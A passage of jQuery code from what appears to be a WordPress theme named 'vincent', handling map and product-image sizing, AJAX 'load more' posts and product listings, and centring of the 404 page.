var map_width=jQuery(this).find('.vincent_contact_map').width(),
row_height=jQuery(this).height(),
map_height=row_height + 40;
jQuery(this).parents('.vc_row').css('overflow', 'visible');
jQuery(this).find('.vincent_contact_map .wrapper').width(map_width).height(map_height);
});
}
function vincent_custom_products_element(){
jQuery('.vincent_vc_custom_products').each(function(){
var row_height=jQuery(this).height(),
image_height=row_height + 40,
bg_color=jQuery(this).attr('data-bgcolor');
jQuery(this).parents('.vc_row').css('overflow', 'visible');
jQuery(this).find('.vincent_custom_prod_image').height(image_height);
});
}
function vincent_ajax_query_posts(vincent_ajax_query_posts_this, vincent_ajax_query_posts_first_load){
var vincent_return_to=vincent_ajax_query_posts_this.attr('data-return-to');
jQuery('.'+vincent_return_to).addClass('vincent_ajax_query_posts_active_preloader');
var vincent_ajax_query_posts_data_args=vincent_ajax_query_posts_this.data('args');
vincent_ajax_query_posts_this.removeClass('vincent_ajax_query_posts').addClass('vincent_ajax_query_posts_disabled');
if(vincent_ajax_query_posts_first_load==true){
var vincent_ajax_query_posts_per_page=parseInt(vincent_ajax_query_posts_data_args['posts_first_load']);
var vincent_ajax_query_posts_per_page_old=vincent_ajax_query_posts_data_args['posts_per_page'];
vincent_ajax_query_posts_data_args['posts_per_page']=vincent_ajax_query_posts_per_page;
}else{
var vincent_ajax_query_posts_per_page=parseInt(vincent_ajax_query_posts_data_args['posts_per_page']);
}
jQuery.post(vincent_ajaxurl, {
action: 'vincent_ajax_query_posts',
vincent_ajax_query_posts: '' + JSON.stringify(vincent_ajax_query_posts_data_args) + ''
}).done(function (data){
jQuery('.' + vincent_return_to).append(data);
if(vincent_ajax_query_posts_first_load==true){
vincent_ajax_query_posts_data_args['posts_per_page']=vincent_ajax_query_posts_per_page_old;
}
vincent_ajax_query_posts_data_args['offset']=parseInt(vincent_ajax_query_posts_data_args['offset']) + vincent_ajax_query_posts_per_page;
vincent_ajax_query_posts_this.attr('data-args', JSON.stringify(vincent_ajax_query_posts_data_args));
vincent_ajax_query_posts_this.addClass('vincent_ajax_query_posts').removeClass('vincent_ajax_query_posts_disabled');
if(vincent_ajax_query_posts_data_args['ajax_callback_function']){
window[vincent_ajax_query_posts_data_args['ajax_callback_function']]();
}
if(data.length < 1){
vincent_ajax_query_posts_this.fadeOut();
}
jQuery('.'+vincent_return_to).removeClass('vincent_ajax_query_posts_active_preloader');
});
}
function vincent_product_listing_ajax_loading(vincent_ajax_query_posts_this){
var vincent_return_to=vincent_ajax_query_posts_this.attr('data-return-to');
jQuery(vincent_return_to).html('');
jQuery('.'+vincent_return_to).addClass('vincent_ajax_query_posts_active_preloader');
var vincent_ajax_query_posts_data_args=vincent_ajax_query_posts_this.data('args');
jQuery.post(vincent_ajaxurl, {
action: 'vincent_ajax_product_listing',
vincent_ajax_query_posts: '' + JSON.stringify(vincent_ajax_query_posts_data_args) + ''
}).done(function(data){
jQuery('.' + vincent_return_to).html(data).removeClass('vincent_ajax_query_posts_active_preloader');
var prod_cat_button=jQuery('.vincent_prod_cat_listing').find('.vincent_prod_cat_item');
jQuery(prod_cat_button).addClass('vincent_ajax_prod_list');
if(jQuery('a.swipebox').length){
jQuery('.swipebox').swipebox({
selector: '.swipebox'
});
}});
}
function vincent_404_page_centered(){
var container_404_height=jQuery(window).height() - jQuery('header').height() - jQuery('#wpadminbar').height(),
inner_container_404_height=jQuery('.vincent_404_content_inner').height();
if(inner_container_404_height < container_404_height){
var white_space=container_404_height - inner_container_404_height;
jQuery('.vincent_404_content_wrapper').css({'padding-top': white_space / 2, 'padding-bottom': white_space / 2});
}}
